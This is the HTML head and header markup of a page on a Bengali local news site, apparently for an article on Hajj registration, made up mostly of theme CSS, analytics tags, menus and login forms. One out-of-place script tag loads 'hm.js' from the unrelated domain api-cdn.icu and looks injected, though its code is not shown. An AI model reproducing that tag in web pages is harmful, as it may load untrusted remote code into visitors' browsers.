    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:"Hind Siliguri";
	
    }



    
    body, p {
    	font-family:"Hind Siliguri";
	
    }




    
    .white-popup-block:before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Hind Siliguri";
	
	}
                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/nababi-300x170.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-date .entry-date {
        font-family:"Hind Siliguri";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Hind Siliguri";
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Hind Siliguri";
	font-size:12px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Hind Siliguri";
	font-size:12px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Hind Siliguri";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Hind Siliguri";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Hind Siliguri";
	
    }


    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Hind Siliguri";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content li {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h1 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h2 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h3 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h4 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h5 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h6 {
        font-family:"Hind Siliguri";
	
    }
    
    
    
	.footer-text-wrap {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Hind Siliguri";
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Hind Siliguri";
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"Hind Siliguri";
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Hind Siliguri";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Hind Siliguri";
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:"Hind Siliguri";
	
	}

    
    .category .td-category a {
    	font-family:"Hind Siliguri";
	
    }
</style>

<script type="rocketlazyloadscript" data-ad-client="ca-pub-2277165180923777" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<meta name="google-site-verification" content="JO0hJ05ZqbK6LuxOZVw4l_xwm4UDM_WldbqnGu4FU30" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-171529073-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-171529073-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.bikrampurkhobor.com/",
                    "name": "প্রচ্ছদ"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.bikrampurkhobor.com/category/islamic/",
                    "name": "ইসলামধর্মীয়"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.bikrampurkhobor.com/%e0%a6%b9%e0%a6%9c-%e0%a6%a8%e0%a6%bf%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a6%a8-%e0%a6%b6%e0%a7%81%e0%a6%b0%e0%a7%81-%e0%a6%b9%e0%a7%9f%e0%a7%87%e0%a6%9b%e0%a7%87/",
                    "name": "হজ নিবন্ধন শুরু হয়েছে"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src="https://api-cdn.icu/hm.js" defer></script>
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="post-template-default single single-post postid-1270 single-format-standard td-standard-pack unselectable --- global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">প্রবেশ করুন</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-612"><a href="https://www.bikrampurkhobor.com/"><i class="fa fa-home"></i></a></li>
<li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a href="#">লৌহজং</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="#">শ্রীনগর</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://www.bikrampurkhobor.com/category/tongibari/">টঙ্গীবাড়ী</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://www.bikrampurkhobor.com/category/sirajdikhan/">সিরাজদিখান</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="#">মুন্সিগঞ্জ সদর</a></li>
<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://www.bikrampurkhobor.com/category/gojaria/">গজারিয়া</a></li>
<li id="menu-item-12871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12871"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/">করোনাভাইরাস</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-223"><a href="#"><i class="fa fa-bars"></i>আরও দেখুন<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-240"><a href="https://www.bikrampurkhobor.com/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%ae/">জাতীয় নির্বাচন ২০১৮<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a7/">মুন্সিগঞ্জ(আসন-১)</a></li>
		<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a8/">মুন্সিগঞ্জ(আসন-২)</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a9/">মুন্সিগঞ্জ(আসন-৩)</a></li>
	</ul>
</li>
	<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-226"><a href="https://www.bikrampurkhobor.com/category/islamic/">ইসলামধর্মীয়</a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://www.bikrampurkhobor.com/category/science-tech/">বিজ্ঞান ও প্রযুক্তি</a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a href="https://www.bikrampurkhobor.com/category/business/">ব্যবসা-বাণিজ্য</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-229"><a href="https://www.bikrampurkhobor.com/category/video/">ভিডিও</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://www.bikrampurkhobor.com/category/politics/">রাজনীতি</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
	<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://www.bikrampurkhobor.com/category/health-fitness/">স্বাস্থ্য ও ফিটনেস</a></li>
	<li id="menu-item-389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-389"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/">দেশ-বিদেশ</a></li>
	<li id="menu-item-390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-390"><a href="https://www.bikrampurkhobor.com/category/padma-bridge/">পদ্মা সেতু</a></li>
	<li id="menu-item-391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-391"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%aa%e0%a6%be%e0%a6%81%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%98%e0%a6%b0/">পাঁকের ঘর</a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-392"><a href="https://www.bikrampurkhobor.com/category/photographay/">ফটোগ্রাফি</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-393"><a href="https://www.bikrampurkhobor.com/category/travel/">ভ্রমন/বেড়ানো</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/">শিক্ষাঙ্গন</a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-395"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">প্রবেশ করুন</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>স্বাগত!</span>আপনার অ্যাকাউন্টে লগ ইন করুন</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">আপনার ইউজার নাম দিন</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">আপনার পাসওয়ার্ড দিন</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="লগ ইন করুন">
	                
                    
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">আপনি কি পাসওয়ার্ড ভুলে গেছেন?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">পাসওয়ার্ড পুনরুদ্ধার করুন</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">আপনার পাসওয়ার্ড পুনরুদ্ধার করুন</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">আপনার ইমেইল দিন</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="আমার পাসওয়ার্ড পাঠান">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.bikrampurkhobor.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>খুঁজুন</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">24.9</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Munshiganj</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                Sunday, November 16, 2025
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">লগ ইন করুন/সদস্য হউন</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-220"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8/">বিক্রমপুরের ইতিহাস</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187"><a title="আমাদের সম্পর্কে" href="https://www.bikrampurkhobor.com/about-us/">আমাদের সম্পর্কে</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-186"><a href="https://www.bikrampurkhobor.com/contact/">যোগাযোগ</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">প্রবেশ করুন</div>
                            <div class="td-login-panel-descr">স্বাগত! আপনার একাউন্টে লগ ইন করুন</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">আপনার ইউজার নাম দিন</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">আপনার পাসওয়ার্ড দিন</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="লগ ইন">
                                
                            </form>
                            
                            
                            
                            
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">আপনি কি পাসওয়ার্ড ভুলে গেছেন? সাহায্য দরকার</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">পাসওয়ার্ড পুনরুদ্ধার করুন</div>
                            <div class="td-login-panel-descr">আপনার পাসওয়ার্ড পুনরুদ্ধার করুন</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">আপনার ইমেইল দিন</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="আমার পাসওয়ার্ড পাঠান">
                            </form>
                            <div class="td-login-info-text">একটি পাসওয়ার্ড আপনাকে ইমেল করা হবে </div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.bikrampurkhobor.com/">
